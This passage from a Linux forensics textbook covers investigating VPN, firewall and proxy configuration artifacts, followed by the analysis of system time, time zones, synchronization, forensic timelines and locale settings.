This file can be dumped with the gdbm_dump tool (part of the gdbm pack age), but the strings command will also produce readable output: $ strings sms.gdbm ... 783368690 +41123456789 18442862660071983976 0 +41794999005 Do you have the bank codes? 1 0
1102520059 +41123456789 1608509427 0 (null) No, I have to steal them first! 1 1
Each SMS message is shown in the tags. The folder numbers repre sent incoming messages (0), sent messages (1), and draft messages (2). The message timestamp in the received SMS was parsed incorrectly when written to the database (a bug somewhere).
Network Security Artifacts The topic of network security involves protecting the perimeter of a system with firewalls and protecting the privacy and integrity of network traffic. The following sections describe common firewalls and VPNs under Linux, and how to analyze the logs, configuration, and other persistent informa tion that may be of interest in a forensic investigation. Focus will be espe cially given to (relatively) new technologies such as Netfilter (nft) and Wire Guard. The Secure Shell protocol also provides a layer of network security (described in Chapter 10).
Identifying Network Configuration Artifacts
263
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
WireGuard, IPsec, and OpenVPN WireGuard is a relative newcomer to the VPN landscape. It was originally developed for Linux by Jason Donenfeld and is now a default part of the kernel. WireGuard was designed for simplicity, and implemented as a kernel module that creates a virtual interface. The interface behaves like any other network interface: it can be brought up or down, be firewalled, route traffic, or be queried with standard network interface tools. A packet sniffer like tcpdump or Wireshark can also be used to capture network traffic. WireGuard is a pointtopoint tunnelmode VPN, encapsulating IP pack ets inside UDP and transmitting them to configured peers. Modern cryp tographic protocols (Curve, ChaCha, and so on) are used, and the key man agement is inband. Its ease of use, performance, and stealthy behavior are making WireGuard popular amongst hobbyists, researchers, and hackers. WireGuard interfaces can be arbitrarily named by the system owner, but wg0 is most commonly used. References to this device may be found in configuration files and logs wherever you would use other network interface names (like eth0, and so on). Each WireGuard interface typically has one configuration file that con tains a private key, public keys of all peers, IP addresses of endpoints, and al lowed IP ranges. The WireGuard configuration information is usually found in one of several places: •
The WireGuard default file /etc/wireguard/wg0.conf
•
A systemd .netdev file like /etc/systemd/network/wg0.netdev
•
A NetworkManager file like /etc/NetworkManager/systemconnections/Wireguard connection 1
The /etc/wireguard/ directory may have one or more configuration files named after the interface. The files look like this: # cat /etc/wireguard/wg0.conf [Interface] PrivateKey = 4O0xcLvb6TgH79OXhY6sRfa7dWtZRxgQNlwwXJaloFo= ListenPort = 12345 Address = 192.168.1.1/24 [Peer] PublicKey = EjREDBYxKYspNBuEQDArALwARcAzKV3Q5TM565XQ1Eo= AllowedIPs = 192.168.1.0/24 Endpoint = 192.168.1.2:12345
The [Interface] section describes the local machine, and the [Peer] section(s) describe the trusted peers (there can be more than one peer). Systemd supports WireGuard configuration in a .netdev file as follows: # cat /etc/systemd/network/wg0.netdev [NetDev] Name=wg0
264
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Kind=wireguard [WireGuard] PrivateKey = 4O0xcLvb6TgH79OXhY6sRfa7dWtZRxgQNlwwXJaloFo= ListenPort = 12345 [WireGuardPeer] PublicKey = EjREDBYxKYspNBuEQDArALwARcAzKV3Q5TM565XQ1Eo= AllowedIPs = 192.168.1.0/24 Endpoint =
An associated .network file may be needed to configure the IP address of the interface. The NetworkManager daemon has a VPN plugin for WireGuard and can be configured alongside other VPNs: # cat "/etc/NetworkManager/system-connections/VPN connection 1.nmconnection" [connection] id=VPN connection 1 uuid=4facf054-a3ea-47a1-ac9d-c0ff817e5c78 type=vpn autoconnect=false permissions= timestamp=1608557532 [vpn] local-ip4=192.168.1.2 local-listen-port=12345 local-private-key=YNAP0mMBjCEIT1m7GpE8icIdUTLn10+Q76P+ThItyHE= peer-allowed-ips=192.168.1.0/24 peer-endpoint=192.168.1.1:12345 peer-public-key=Tmktbu0eM//SYLA51O4U7LqoSpbis9MAnyPL/z5LTm0= service-type=org.freedesktop.NetworkManager.wireguard ...
The WireGuard configuration follows the NetworkManager file format de scribed earlier in this chapter. The software package wireguardtools provides documentation, systemd unit files, and tools for configuring WireGuard. The wg-quick script was cre ated for easy command line use. Forensic investigators should examine the shell history for evidence of manual use of the wg and wg-quick tools. WireGuard’s configuration provides several artifacts that may be inter esting from a forensics perspective. The IPs used for the wg0 interfaces may be found in both the local and the remote peer’s logs or configuration. The public keys of peers provide a cryptographic association between multiple machines (increased strength of evidence). The allowed IP list describes a range of IPs expected to exist behind the remote peer (possible routed net
Identifying Network Configuration Artifacts
265
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
works). These IPs may also appear in the logs, and be of significance. All of these artifacts are helpful in reconstructing a VPN network setup. IPsec is an IETF standard, and the associated protocols are documented in dozens of RFCs. IPsec operates in tunnelmode (encrypting whole pack ets) or transportmode (encrypting just payloads). IPsec is a standard part of the kernel that can encrypt and authenticate traffic, but userspace tools and daemons are needed for configuration and key management. Outof band key management is performed using Internet Key Exchange (IKE), a daemon provided independently by various implementations. The three most current IPsec implementations for Linux today are StrongSwan (https://www.strongswan.org/), Openswan (https://www.openswan.org/), and Li breswan (https://libreswan.org/). These implementations store configuration data on the local system and log various usage. Check locally installed pack ages and associated directories in /etc/ for the existence of these IPsec imple mentations. If they have been installed, the configuration and logs can be analyzed to understand usage and recover interesting forensic artifacts. OpenVPN (https://openvpn.net/) was originally developed as a TLS based userspace competitor to IPsec. OpenVPN is the name of both the commercial company and the open source project. OpenVPN’s advantage is not performance, but ease of use. Another difference from IPsec is its fo cus on authenticating people rather than machines to allow network access to protected networks. The openvpn program (installed as part of the openvpn package) can run as a client or server, depending on the startup flags used. Configuration data can be found in the /etc/openvpn/client/ or /etc/openvpn/server directo ries. See the openvpn(8) man page for more information. The NetworkMan ager daemon has an OpenVPN plugin and may have a separate configura tion file (or files) in the /etc/NetworkManager/ directory.
Linux Firewalls and IP Access Control Linux has a long history of firewall support and has frequently introduced significant changes to the kernel firewall subsystem (nftables replaced ipt ables, which replaced ipchains, which replaced ipfwadm). The most recent change was the replacement of iptables with nftables (nft). Linux also has a basic firewall functionality called Berkeley Packet Filter (BPF), which is often used for filtering by process or systemd unit. Other IP filtering is done in the form of userspace access control lists for network facing applications. Depending on the context of a forensic investigation, an examination of firewall controls (or lack thereof) may be important. Linux network firewalling is done in the kernel. Userspace tools and daemons can manage the firewall (and other network components), but they only pass configuration information to the kernel. To remain persistent, the firewall rules also need to be added to the kernel on boot. Firewall logging is done through the kernel’s ring buffer, as described in Chapter 5. The nftables firewall functionality is a significant upgrade to the old ipt ables systems, and all distros and tools are replacing the legacy iptables with it (compatibility scripts make this easy). Nftables combines IPv4, IPv6, and 266
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
MAC address filtering into a single configuration file and allows multiple actions per rule. If configured by hand (on servers, for example), the typical nftables con figuration location is in the /etc/nftables.conf file or an /etc/nftables/ direc tory. This file is typically loaded by a systemd unit, automatically at boot or manually after changes have been made. Here is an example configuration file: $ cat /etc/nftables.conf table inet filter { chain input { type filter hook input priority 0; # allow return packets from outgoing connections ct state {established, related} accept # allow from loopback iifname lo accept # allow icmp and ssh ip protocol icmp accept tcp dport 22 accept # block everything else reject with icmp type port-unreachable } chain forward { type filter hook forward priority 0; drop } chain output { type filter hook output priority 0; } }
The kernel firewall in this example is configured to allow outgoing connec tions (including return packets), allow incoming ping and secure shell, and block the rest (and prevent routing). The comments in the file explain the rules. See the nft(8) man page for more information about nftables rules. Linux distros may have their own mechanism for managing firewall rules. Ubuntu uses Uncomplicated Firewll (UFW) to specify rules that are passed to iptables/nftables. Configuration and firewall rule files are located in the /etc/ufw/ directory. The ENABLED= setting in ufw.conf indicates whether the firewall is active. If logging is enabled, UFW will log to syslog, which may save logs to /var/log/ufw.log (if rsyslog is configured). Fedora/Red Hat and SUSE use firewalld to configure nftables (SUSE replaced its old SuSEfirewall2 system in SLES15). The firewalld daemon is enabled in systemd and configuration is found in the /etc/firewalld/ direc Identifying Network Configuration Artifacts
267
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
tory. If logging is enabled, logs are written to /var/log/firewalld. All these distrospecific rule management systems (scripts or GUIs) ultimately just add rules to nftables in the kernel. Some firewall rules may be dynamically created by security software or intrusion prevention systems (IPS), reacting to malicious activity. For in stance, the fail2ban software package runs a daemon that monitors various logfiles for bruteforce attacks. If a malicious IP is detected, it is temporar ily banned using iptables or nftables. Banned IPs from fail2ban are logged. Other similar IPS software may also be running on a system and logging ma licious activity. Systemd unit files may contain directives that perform access IP control. Depending on the unit type, the directives IPAddressAllow= and IPAddressDeny= may be found in the [Slice], [Scope], [Service], [Socket], [Mount], or [Swap] sections of a unit file. This systemd feature does not use nftables, but rather the extended Berkeley Packet Filter (eBPF), which is also part of the kernel. See the systemd.resourcecontrol(5) man page for more information. Applications may configure their own filter controls where IP access decisions are made by userspace processes (not in the kernel). A traditional way of doing this is with /etc/hosts.allow and /etc/hosts.deny files. These files allow tailored access controls for applications that are compiled with the libwrap (TCP wrappers) library. See the hosts_access(5) man page for more information. Many applications have their own IP access control mechanisms that can be specified in their configuration files, which often allows more flexible access control tied to the application. For example, the Apache web server can be configured to allow access only to parts of the web tree for certain IP addresses:
Require ip 10.0.0.0/24
In this example, anyone trying to access the secretstuff directory from outside the defined IP ranges will receive an “HTTP 403 Forbidden” error. Here is another example where SSH allows logins only for selected users coming from a specified IP address: $ cat /etc/ssh/sshd_config # only users from pc1 are allowed AllowUsers [email protected] [email protected] ...
These application layer IP controls don’t need to filter based on port num bers if they are listening only on one port. From a forensics perspective, any logs containing blocked packets may be interesting. They reveal information about the location or state of a ma chine (possibly a roaming laptop) at a certain time. If the source MAC ad dresses are logged, they indicate the MAC addresses of sending machines on a locally attached network (a router typically). In the case of DDoS, scan 268
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
ning, or other blocked malicious activity, the IP addresses used can be cor related with other intelligence data to gather more information about threat actors.
Proxy Settings Proxy servers are a form of application layer firewall designed to provide in direct access to a remote service by proxy. When proxies are used, a client machine’s network connection terminates at the proxy server together with information about the remote service. The proxy server then establishes a new connection to the remote service on the client’s behalf. The passing of information about the remote connection is built in to the proxying pro tocol. Some protocols, like SOCKS or HTTP CONNECT, were specifically designed as proxies for TCP sessions. Other protocols, like SMTP, have an inherent proxying model in the protocol (for example, transferring email from host to host until it arrives at an inbox). On a Linux distro, proxy settings can be global for the entire system or set individually in each application. The proxy server can be either a remote machine or a locally running daemon. Local proxy daemons are typically used for filtering local web traffic or acting as gateways to remote networks that are not directly accessible (like TOR, for example). There are several ways a Linux system can specify systemwide proxy settings. It is up to each application to decide how to handle those settings. Depending on the application, systemwide settings may be used, partially used, or ignored completely. A set of environment variables can be used to specify proxies, which can be set in the shell startup scripts or anywhere environment variables are set. In some distros, the /etc/sysconfig/proxy is read at startup and contains proxy variables. For example: PROXY_ENABLED="yes" HTTP_PROXY="http://proxy.example.com:8888" HTTPS_PROXY="http://proxy.example.com:8888" FTP_PROXY="http://proxy.example.com:8888" GOPHER_PROXY="" SOCKS_PROXY="" SOCKS5_SERVER="" NO_PROXY="localhost,127.0.0.1,example.com,myhiddendomain.com"
The NO_PROXY setting ignores proxy settings for defined hosts, IP ranges, and domains. This is interesting from a forensics perspective, as it may contain domain names and network addresses, explicitly configured by a system ad ministrator, that are not public and possibly relevant to an investigation. The dconf database also stores proxy settings that can be used by any ap plication requesting configuration via DBus (like GNOME 3 applications). This information is stored in a GVariant database file in the user’s home di rectory (.config/dconf/user). Chapter 10 explains how to extract and analyze the dconf database contents. Identifying Network Configuration Artifacts
269
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The NetworkManager has an option to discover and configure web proxy settings using proxy auto configuration (pac) files. A pac file uses JavaScript to define if and how URLs are to be proxied. Proxy pac files can be local or fetched from remote servers, and they can be found in the [proxy] section of network profiles stored in the /etc/NetworkManager/systemconnections/ direc tory. Each installed network application may have its own proxy settings that deviate from the systemwide proxy settings, which means in a forensic inves tigation, relevant applications need to be examined individually. Command line proxies may also be used for starting applications. For example, tsocks and socksify are tools that allow programs to be started on the command line using SOCKS libraries to proxy network traffic (designed for programs with no proxy support). Evidence of command line proxying might be found in the shell history. The examples above refer to clients using proxies, but Linux servers may also be running as proxy servers. Popular web proxies running on Linux include Squid and Polipo. Dante is another popular SOCKS proxy server. Nginx provides support for several proxy protocols and also acts as a reverse proxy. A reverse proxy “impersonates” a remote server, accepting connections from clients while establishing a separate connection to the real server. Reverse proxying is common in enterprise environments for load balancing and web application firewalling (WAF). Reverse proxying is also how some anonymizer systems function. A malicious use of reverse proxies is realtimephishing attacks, where the reverse proxy performs an application layer maninthemiddle attack be tween a victim client and server. Botnet command and control servers may also use reverse proxies for resilience against takedowns and for anonymiza tion. Serverside proxies typically log client connections and activity, which can be analyzed in a forensic investigation. This is especially valuable in the case of seized malicious servers, because lists of infected victim PCs can be extracted.
Summary This chapter described how to analyze Linux networking, including the hardware layer dealing with interfaces and MAC addresses, network ser vices, and DNS resolution. It also covered how to identify WiFi artifacts and paired Bluetooth devices, as well as analyze WWAN mobile activity. In addition, this chapter also explored Linux network security such as VPNs, firewalls, and proxies.
270
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
9 FORENSIC ANALYSIS OF TIME AND LOCATION
This chapter explains digital forensic con cepts related to Linux time, regional set tings, and location. Forensic timelines are explored, including how to build a forensic time line from a Linux system. It also describes international configuration such as locale, keyboards, and languages. The final section covers geolocation technologies and reconstructing a Linux system’s geographic location. Linux Time Configuration Analysis Part of digital forensics is reconstructing past events. This digital archaeology depends on understanding concepts of time as applied to Linux environ ments.
Time Formats The standard unit of time in Linux is taken from Unix. The original Unix developers needed a compact way to represent the current time and date.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
They choose January 1, 1970, 00:00:00 UTC as the beginning of time (co inciding with the naming of UNIX which took place in early 1970), and the number of seconds elapsed from that point represented a particular time and date. This date is also called the Unix epoch, which allowed time and date to be stored as a 32bit number. We refer to a specified point in time as a timestamp. The following exam ple shows the time in seconds using the Linux date command: $ date +%s 1608832258
This timestamp is given in text format, but it could also be stored in binary format in big or littleendian form. This same string in hexadecimal is a 4 byte string: 0x5fe4d502. One problem with 32bit epochbased time is the maximum number of seconds until the clock restarts to zero. This rollover will happen on Jan uary 18, 2038, creating a similar situation to Y2K (the rollover to January 1, 2000). Linux kernel developers are aware of this and have already imple mented support for 64bit timestamps. Another problem with the original Unix time representation was the accuracy, which was limited to a precision of one second. This limit was enough for the slower speeds of early computers, but modern systems need nanosecond resolution. The following example shows the number of seconds since the epoch with nanosecond resolution: $ date +%s.%N 1608832478.606373616
In order to retain backward compatibility, some filesystems have added an additional byte to the timestamp. The bits in this byte are split between solv ing the 2038 issue and providing increased resolution. NOTE
As you get better at performing forensic analysis work, train yourself to notice nu meric strings that are likely to be timestamps. For example, if you see a 10digit num ber beginning with 16 (16XXXXXXXX), it could be a timestamp (September 2020 to November 2023). The format used to display time in humanreadable form is customiz able. The format could be long, short, numeric, or a combination of the three. Regional variations also may cause confusion. For example, 1/2/2020 could be February 1st or January 2nd, depending on the region. Even the delimiters are different depending on region or style (“.” or “/” or “”). In 1988, ISO created a global standard format for writing numeric dates that defined the year, followed by month, followed by day: 20200102. I rec ommend using this format if your forensic tool supports it (and it probably does). The XKCD comic (https://xkcd.com/1179) in Figure 91 may help you remember.
272
Chapter 9
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Figure 9-1: XKCD Time Format
Two standards are useful to understand time formats: ISO 8601 (https:// www.iso.org/iso8601dateandtimeformat.html) and RFC 3339 (https://datatracker. ietf.org/doc/html/rfc3339). When performing digital forensics, especially log file analysis, make sure you understand the time format used.
Time Zones The planet is divided into 24 major time zones, one hour apart1 . The time zone indicates a geographical region and the time offset from UTC. A time zone can be applied to a system or a user, and these zones are not necessarily the same if a user is logging in remotely.
1. In some regions the time may be 15 or 30 minutes offset from a major time zone. Forensic Analysis of Time and Location
273
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
When a system is first installed, the system owner specifies a time zone. This setting is a symbolic link of /etc/localtime, which points to a tzdata file located in /usr/share/zoneinfo/. Determining the system’s configured time zone is simply a matter of identifying where the file is linked. In this exam ple, a system is configured for the region Europe and the city of Zurich: $ ls -l /etc/localtime lrwxrwxrwx 1 root root 33 Jun
1 08:50 /etc/localtime -> /usr/share/zoneinfo/Europe/Zurich
This configuration provides an indicator of the machine’s physical location (or at least the region). A discrepancy between a system time zone and a user’s time zone at login is interesting, as it indicates the potential location of the system owner (a remotely installed/managed system). The configured time zone is usually static for systems with a fixed loca tion like desktop PCs and servers. Laptops that change time zone regularly, indicate a traveling user. A changed time zone (manually or automatically) can be observed in the journal: Dec 23 03:44:54 pc1 systemd-timedated[3126]: Changed time zone to 'America/Winnipeg' (CDT). ... Dec 23 10:49:31 pc1 systemd-timedated[3371]: Changed time zone to 'Europe/Zurich' (CEST).
These logs show examples of changing the time zone using the GNOME Date & Time GUI. The systemd-timedated daemon is asked to change the time zone and update the symlink for /etc/localtime. If set to change automatically, the system will query GeoClue for the location. GeoClue is the Linux geolo cation service (described later in this chapter). Individual users may also specify a login time zone that is different from the system’s time zone—for example, on servers where multiple users from around the world are logging in remotely via secure shell. To identify an in dividual user’s time zone, look for the assignment of the TZ environment variable. The TZ variable may be found in the shell startup files (.bash_login, .profile, and others) or set as a variable passed by the SSH program. To deter mine if SSH is passing the TZ variable, check whether the secure shell server config (sshd_config) is explicitly allowing TZ with the AcceptEnv parameter, or the client config (ssh_config or ./ssh/config) is explicitly passing TZ with the SendEnv parameter. On Red Hat and SUSE systems, some packages and scripts may still read the older /etc/sysconfig/clock file (if it exists). This file describes the hardware clock (if it’s UTC, the time zone, and so on). When using forensic tools for analyzing timestamps, the tool may re quire specifying a time zone. With The SleuthKit, for example, commands using time zone information can use the -z flag to specify the time zone.
Daylight Saving and Leap Time Daylight saving time is the practice of moving clocks forward an hour in spring and backward an hour in fall (”spring forward, fall back”) to provide earlier daylight during winter, and later daylight during summer. This prac 274
Chapter 9
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
tice is decided by regional governments and is not a global standard. Some regions (Russia in 2014 and Europe in 2021) have or are in the process of abolishing the daylight saving time change. It is important to be aware of daylight saving time when forensically ana lyzing systems in affected regions. The added or removed hour could affect the reconstruction of forensic timelines and interpretation of past events. Forensic tools generally support daylight saving adjustments if a geographic region is specified. Coordinated Universal Time (UTC) does not change for daylight saving time. The tzdata file described in the previous section contains daylight sav ing information. To extract a list of time intervals (historic and future) for a particular time zone, use the zdump tool on a Linux machine. For example: $ zdump -v Europe/Paris |less ... Europe/Paris Sun Mar 31 00:59:59 Europe/Paris Sun Mar 31 01:00:00 Europe/Paris Sun Oct 27 00:59:59 Europe/Paris Sun Oct 27 01:00:00 Europe/Paris Sun Mar 29 00:59:59 Europe/Paris Sun Mar 29 01:00:00 Europe/Paris Sun Oct 25 00:59:59 Europe/Paris Sun Oct 25 01:00:00 Europe/Paris Sun Mar 28 00:59:59 Europe/Paris Sun Mar 28 01:00:00 Europe/Paris Sun Oct 31 00:59:59 Europe/Paris Sun Oct 31 01:00:00 Europe/Paris Sun Mar 27 00:59:59 Europe/Paris Sun Mar 27 01:00:00 Europe/Paris Sun Oct 30 00:59:59 Europe/Paris Sun Oct 30 01:00:00 ...
2019 2019 2019 2019 2020 2020 2020 2020 2021 2021 2021 2021 2022 2022 2022 2022
UT UT UT UT UT UT UT UT UT UT UT UT UT UT UT UT
= = = = = = = = = = = = = = = =
Sun Sun Sun Sun Sun Sun Sun Sun Sun Sun Sun Sun Sun Sun Sun Sun
Mar Mar Oct Oct Mar Mar Oct Oct Mar Mar Oct Oct Mar Mar Oct Oct
31 31 27 27 29 29 25 25 28 28 31 31 27 27 30 30
01:59:59 03:00:00 02:59:59 02:00:00 01:59:59 03:00:00 02:59:59 02:00:00 01:59:59 03:00:00 02:59:59 02:00:00 01:59:59 03:00:00 02:59:59 02:00:00
2019 2019 2019 2019 2020 2020 2020 2020 2021 2021 2021 2021 2022 2022 2022 2022
CET isdst=0 gmtoff=3600 CEST isdst=1 gmtoff=7200 CEST isdst=1 gmtoff=7200 CET isdst=0 gmtoff=3600 CET isdst=0 gmtoff=3600 CEST isdst=1 gmtoff=7200 CEST isdst=1 gmtoff=7200 CET isdst=0 gmtoff=3600 CET isdst=0 gmtoff=3600 CEST isdst=1 gmtoff=7200 CEST isdst=1 gmtoff=7200 CET isdst=0 gmtoff=3600 CET isdst=0 gmtoff=3600 CEST isdst=1 gmtoff=7200 CEST isdst=1 gmtoff=7200 CET isdst=0 gmtoff=3600
Here the transition time is shown, the current daylight saving time zone ab breviation (CET or CEST) and flag (isdst=), and the offset from UTC in sec onds (gmtoff=). The authoritative source for time zone data is the IANA, and tz database files can be found on the IANA website (https://www.iana.org/timezones). It is interesting to note those regions that abandoned daylight saving, as the final entry in the tzdata file is the date and time of last change in the region. For more information about tzdata files see the tzfile(5) manpage. Leap years and leap seconds are also a challenge for Linux time keeping. A leap year is the addition of a single day, February 29th, every four years (there is an exception to the leap year rule once per century). Leap seconds are more difficult to predict and are caused by the earth’s rotation slowing down. The International Earth Rotation Service (IERS) decides when to add a leap second and publishes that decision half a year in advance (usually Forensic Analysis of Time and Location
275
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
planned for the end or middle of the year). A list of leap seconds since the Unix epoch (28 of them as of this writing) are available on the IERS website (https://hpiers.obspm.fr/iers/bul/bulc/ntp/leapseconds.list). Linux systems us ing external time synchronization will automatically add leap seconds. Leap years are predictable, and Linux systems are designed to add February 29th every four years. It is important to be aware of leap years and leap seconds when foren sically analyzing systems. The additional day and second could affect the reconstruction of past events and creation of forensic timelines.
Time Syncronization From a digital forensics perspective, knowing the configured time synchro nization is important for several reasons. It helps determine when a sys tem was in sync or out of sync over time, providing more accurate analysis of system timelines. It helps investigations when the clock was deliberately changed or manipulated for malicious reasons. To maintain the correct time during normal system operation, an exter nal time source is used. Typical external time sources include: •
Network Time Protocol (NTP): networkbased time sync protocol (RFC 5905)
•
DCF77: German longwave time signal broadcast from near Frank furt
•
Global Positioning System (GPS): time received from a network of satellites
Most Linux systems check and set the date on startup, using NTP after the network is functional. The most common NTP software packages used on Linux systems are: •
ntp: the original NTP reference implementation (https://ntp.org)
•
openntpd: designed for simplicity and security from the OpenBSD community
•
chrony: designed to perform well under a variety of conditions
•
systemdtimesyncd: time synchronization built in to systemd
To determine which ntp mechanism is used, check the installed packages for ntp, openntpd, or chrony (systemdtimesync is installed as part of systemd). Then check which service unit file is enabled (symbolic link in /etc/systemd/system/multi-user.target.wants/*). Common unit files are ntp.service, ntpd.service, chrony.service, and openntpd.service. Systemd will create /etc/systemd/system/dbus-org.freedesktop.timesync1.service and /etc/systemd/system/sysinit.target.wants/systemd-timesyncd.service as sym bolic links. On a live system the timedatectl command queries and manages these files. The contents of the unit files provide information about the configu ration. Often the time daemons will have a separate configuration file in 276
Chapter 9
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
/etc/* (ntp.conf or ntpd.conf, for example) that defines the behavior of the daemon and specifies the time servers used. Systemdtimesyncd configura tion is defined in /etc/systemd/timesyncd.conf. Logs related to the time daemon provide information about startup, shutdown, time sync changes, and errors. These can be found in the systemd journal, in syslog logs, and in standalone log files in /var/log/*. The following examples show log entries from openntpd, chrony, and systemdtimesyncd, with the time being changed: Aug 01 08:13:14 pc1 ntpd[114535]: adjusting local clock by -57.442957s ... Aug 01 08:27:27 pc1 chronyd[114841]: System clock wrong by -140.497787 seconds, adjustment started ... Aug 01 08:41:00 pc1 chronyd[114841]: Backward time jump detected! ... Aug 01 09:58:39 pc1 systemd-timesyncd[121741]: Initial synchronization to time server 162.23.41.10:123 (ntp.metas.ch).
A list of servers is typically configured for the system to synchronize time. In some cases, a system may have a locally attached time source (DCF77, GPS, and so on) that may appear as a server with a 127.x.x.x IP address in the con fig file. Additional information about the time daemon and the config files can be found in the software package man pages or at the developer website. If a GPS device is attached, look for the gpsd (https://gpsd.io/) software package and associated configuration (/etc/gpsd/* or /etc/default/gpsd). Clock synchronization is typical but not required, and in some cases, no NTP configuration will be found. For example: •
Virtual machines that trust the clock of the host (with a paravirtual ized hardware clock, for example)
•
Machines where the user sets the clock manually
•
Machines where the ntpdate command is run at startup (or periodi cally) to set the clock
In such cases, the synchronization of the virtual machine’s host or the time of the hardware clock on the mainboard becomes important. Most PC mainboards have a small battery to keep the clock running while the system is powered off. The Linux kernel’s Real Time Clock (RTC) driver makes the clock accessible through the /dev/rtc device (often a sym link to /dev/rtc0). Time synchronization software will keep the hardware clock updated accordingly. The hardware clock of a system may be set to either the local time or to UTC (but UTC is recommended). See the hwclock(8) man page for more information.
Forensic Analysis of Time and Location
277
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Raspberry Pi Clock The Raspberry Pi does not have a clock battery, and it powers on with epoch time (January 1, 1970 00:00:00). Any logs generated before the RPi’s time is synchronized will have incorrect timestamps. Knowing when the RPi’s time synchronization established the correct time is important when analyzing anything with timestamps. The RPi and other embedded systems may save a timestamp at shut down so they can set a more reasonable time at early boot (until the time is synchronized). This is achieved using the fakehwclock software package. The time is stored in a file, as shown in this example: # cat /etc/fake-hwclock.data 2020-03-24 07:17:01
The time stored in the fake-hwclock.data file may be in UTC and match the corresponding filesystem timestamps (last changed and modified). An hourly cron job may update the time written to the file in case of an unexpected crash or power loss. See the fakehwclock(8) man page for more informa tion.
Timestamps and Forensic Timelines A timestamp refers to a specific point in time, usually associated with some action or activity for which there is some digital evidence. Using timestamps in a forensic context helps to reconstruct a sequence of past events. How ever, there are challenges with using and trusting timestamps extracted from digital data sources. Some of the risks that affect the accuracy of timestamps are: •
Clock drift or skew on machines without time synchronization
•
Delays and latency for nonrealtime operating systems
•
Timestamps discovered without a known time zone
•
Antiforensics or the malicious changing of timestamps (timestomp, for example)
Global investigations involving many devices across multiple time zones be come more complex when the timestamps are impacted by these risks. Most forensic tools are aware of these issues and include functionality to adjust time accordingly. For example, The SleuthKit has flags that help: •
-s seconds — adjust +/ seconds
•
-z zone — specify a timezone (for example CET)
Never completely trust timestamps. Errors, failures, or antiforensic activity are always possible, so try to corroborate with timestamps on different de vices or other evidence sources. A forensic timeline is the reconstruction of events based on timestamps found related to investigations. The first digital forensics timelines were cre ated from the timestamps of the filesystem metadata (last accessed, mod 278
Chapter 9
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
ified, changed, and so on). Today, investigators assemble timestamp data from multiple sources into a single supertimeline, which can include any rele vant timestamps, for example: •
Filesystem timestamps (MACB)
•
Logs (syslog, systemd journal, and application logs)
•
Browser history, cookies, cache, and bookmarks
•
Configuration data containing timestamps
•
Recycle/trash data
•
Email and attachments (mbox, maildir)
•
Office document metadata (PDFs, LibreOffice, and so on)
•
EXIF data (metadata from photos or videos)
•
Volatility output files (memory forensics)
•
Captured network traffic (PCAP files)
•
Physical: CCTV, access card readers, and phone logs
•
Backup archives (tar .snar files and backup indexes)
•
Other timestamp sources (mobile phones, IoT or cloud)
A popular supertimelining framework is log2timeline/plaso, which uses free and open source tools to assemble timestamps from a variety of sources. See the project website (https://github.com/log2timeline/plaso) for more infor mation. The forensic timeline of every Linux image contains several significant time points: •
Unix epoch
•
Files that existed before installation (distroprovided files)
•
Time of original system installation
•
Last timestamp observed at final shutdown
•
Time of forensic acquisition
There should never be any timestamps after the forensic acquisition. If there are, they could indicate the drive image was tampered with or modified. Dates from after an acquisition could also have been deliberately created through antiforensic activity. Building and interpreting timelines presents some challenges. With large technical datasets, the number of timestamps available can be hard to process (especially manually). Many timestamps will describe trivial or nonrelevant events. Sometimes a collection of timestamps describe a single overall event. Another challenge is determining whether some event was caused by the user or the machine. It is also important to note, especially for filesystem forensics, that the farther back we look on the timeline, the less information
Forensic Analysis of Time and Location
279
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
we’ll likely find. Over time, sectors are overwritten; timestamps are updated, and other information is lost during normal system operation.
Internationalization The internationalization of a Linux system includes the configuration of lo cale, languages, keyboards, and other regionspecific information. Global investigations involving the identification of people (attribution) benefit greatly from understanding the local regional artifacts found on a Linux sys tem. Linux internationalization refers to the support for multiple languages and cultural settings. The word internationalization is sometimes abbreviated as i18n because there are 18 characters between the i and n. On Red Hat and SUSE systems, some packages and scripts may still read the older i18n, keyboard, console, and language files (if they exist) in the /etc/sysconfig/ directory. Debianbased systems have similar keyboard, consolesetup, hwclock, keyboard, and locale files in the /etc/default/ directory. Those files can still be examined during a forensic investigation, but they have been partly su perseded by the systemd equivalents described here.
Locale and Language Settings Much of the internationalization of Linux is configured by defining the lo cale settings. The locale is part of glibc and can be used by any localeaware software to control language, formatting, and other regional settings. These settings are defined in the /etc/locale.conf file, which may not exist (if the system uses other default settings), might be a single line (language for ex ample), or may have a detailed locale configuration: $ cat /etc/locale.conf LANG="en_CA.UTF-8"
Here the language is defined as Canadian English (unicode). The locale def inition file describes things like date format, currency, and other local infor mation. The definitions for available locales are found in /usr/share/i18n/locales and stored in readable text files. On some systems, the locale-gen program generates all the locales spec ified in /etc/locale.gen and installs them in a single file /usr/lib/locale/locale archive where they can be used by any user on the system. The localedef tool can list the locales in the file: $ localedef --list-archive -i /usr/lib/locale/locale-archive de_CH.utf8 en_CA.utf8 en_GB.utf8 en_US.utf8 fr_CH.utf8
280
Chapter 9
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
